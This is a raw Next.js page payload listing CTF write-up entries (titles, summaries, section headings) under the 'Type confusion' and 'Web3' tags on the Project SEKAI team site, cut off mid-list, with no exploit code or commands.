a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Type confusion | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/type-confusion"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/type-confusion/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Type confusion | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI type-confusion tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/type-confusion"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Type confusion | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI type-confusion tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","type-confusion","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SASCTF 2025 Quals â€“ My Type","date":"2025-05-31T00:00:00.000Z","tags":["Pwn","SASCTF 2025 Quals","Type confusion"],"draft":false,"summary":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","authors":["hyggehalcyon"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.77,"time":646200,"words":2154},"slug":"sasctf-2025-quals/my-type","path":"blog/sasctf-2025-quals/my-type","filePath":"blog/sasctf-2025-quals/my-type.mdx","toc":[{"value":"My Type (115 points, 38 solves)","url":"#my-type-115-points-38-solves","depth":2},{"value":"Challenge Analysis","url":"#challenge-analysis","depth":3},{"value":"High Level Overview","url":"#high-level-overview","depth":3},{"value":"Understanding Type Confusion","url":"#understanding-type-confusion","depth":3},{"value":"Leaking Libc","url":"#leaking-libc","depth":3},{"value":"Gaining Shell","url":"#gaining-shell","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ My Type","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/my-type","author":["hyggehalcyon"]}}],"title":"Type confusion"}],null],"segment":"__PAGE__?{\"tag\":\"type-confusion\"}"},"styles":[]}],"segment":["tag","type-confusion","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/web3?_rsc=6pn5m
body_size: 5495
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","web3","d"],{"children":["__PAGE__?{\"tag\":\"web3\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Web3 | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/web3"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/web3/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Web3 | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI web3 tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/web3"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Web3 | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI web3 tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","web3","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":["snwo","sahuang"]}},{"title":"bi0sCTF 2025 â€“ Blockchain Challenges","date":"2025-06-14T00:00:00.000Z","tags":["Blockchain","bi0sCTF 2025","Web3","Solidity"],"draft":false,"summary":"Writeup for all blockchain challenges in bi0sCTF 2025.","authors":["snwo"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.075,"time":664500,"words":2215},"slug":"bi0sctf-2025/blockchains","path":"blog/bi0sctf-2025/blockchains","filePath":"blog/bi0sctf-2025/blockchains.mdx","toc":[{"value":"Empty Vessel","url":"#empty-vessel","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":2},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist","url":"#transient-heist","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist Revenge","url":"#transient-heist-revenge","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Revenge Idea","url":"#revenge-idea","depth":3},{"value":"Vastavikamania token","url":"#vastavikamania-token","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The Time Travellers DEX","url":"#the-time-travellers-dex","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Drain the contract","url":"#drain-the-contract","depth":3},{"value":"Exploit","url":"#exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"bi0sCTF 2025 â€“ Blockchain Challenges","datePublished":"2025-06-14T00:00:00.000Z","dateModified":"2025-06-14T00:00:00.000Z","description":"Writeup for all blockchain challenges in bi0sCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bi0sctf-2025/blockchains","author":[{"@type":"Person","name":"snwo"}]}},{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":["yanhu"]}},{"title":"HITCON CTF 2024 Quals â€“ Lustrous","date":"2024-07-23T00:00:00.000Z","tags":["Blockchain","HITCON CTF 2024 Quals","Web3","Smart Contract","vyper","frontrun","buffer overflow","compiler bug"],"draft":false,"summary":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/lustrous/","type":"Blog","readingTime":{"text":"10 min read","minutes":9.82,"time":589200,"words":1964},"slug":"hitcon-ctf-2024-quals/lustrous","path":"blog/hitcon-ctf-2024-quals/lustrous","filePath":"blog/hitcon-ctf-2024-quals/lustrous.mdx","toc":[{"value":"Lustrous (Web3, 11 Solve)","url":"#lustrous-web3-11-solve","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Flag","url":"#flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"HITCON CTF 2024 Quals â€“ Lustrous","datePublished":"2024-07-23T00:00:00.000Z","dateModified":"2024-07-23T00:00:00.000Z","description":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous","author":["yanhu"]}},{"title":"Real World CTF 6th â€“ SafeBridge","date":"2024-01-29T00:00:00.000Z","tags":["Blockchain","Real World CTF 6th","Web3","Solidity","Smart Contract","Cross Chain"],"draft":false,"summary":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/safebridge","type":"Blog","readingTime":{"text":"3 min read","minutes":2.99,"time":179400,"words":598},"slug":"real-world-ctf-6th/safebridge","path":"blog/real-world-ctf-6th/safebridge","filePath":"blog/real-world-ctf-6th/safebridge.mdx","toc":[{"value":"SafeBridge (Blockchain, 17 Solves)","url":"#safebridge-blockchain-17-solves","depth":2},{"value":"Exploitation","url":"#exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Real World CTF 6th â€“ SafeBridge","datePublished":"2024-01-29T00:00:00.000Z","dateModified":"2024-01-29T00:00:00.000Z","description":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/real-world-ctf-6th/safebridge","author":["yanhu"]}},{"title":"CrewCTF 2023 â€“ Writeup Compilation","date":"2023-07-08T00:00:00.000Z","tags":["Blockchain","Crew CTF 2023","Web3","Smart Contract","Solidity"],"draft":false,"summary":"Web3 writeup compilation for CrewCTF 2023.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/positive/","type":"Blog","readingTime":{"text":"5 min read","minutes":4.78,"time":286800,"words":956},"slug":"crew-ctf-2023/web3","path":"blog/crew-ctf-2023/web3","filePath":"blog/crew-ctf-2023/web3.mdx","toc":[{"value":"positive","url":"#positive","depth":1},{"value":"Flag","url":"#flag","depth":2},{"value":"infinite","url":"#infinite","depth":1},{"value":"Script","url":"#script","depth":2},{"value":"Flag","url":"#flag","depth":2},{"value":"deception","url":"#deception","depth":1},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"CrewCTF 2023 â€“ Writeup Compilation","datePublished":"2023-07-08T00:00:00.000Z","dateModified":"2023-07-08T00:00:00.000Z","description":"Web3 writeup compilation for CrewCTF 2023.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2023/web3","author":["yanhu"]}},{"title":"BSidesTLV 2022 CTF â€“ Code is Law","date":"2022-06-29T00:00:00.000Z","tags":["Blockchain","BSidesTLV 2022","Solidity","Smart Contract","Web3"],"draft":false,"summary":"Modify contract storage using hardhat_setStorageAt.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/code_is_law","type":"Blog","readingTime":{"text":"3 min 